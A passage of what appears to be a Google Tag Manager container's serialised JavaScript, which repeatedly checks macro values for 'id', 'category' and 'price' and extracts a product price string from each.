);\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } 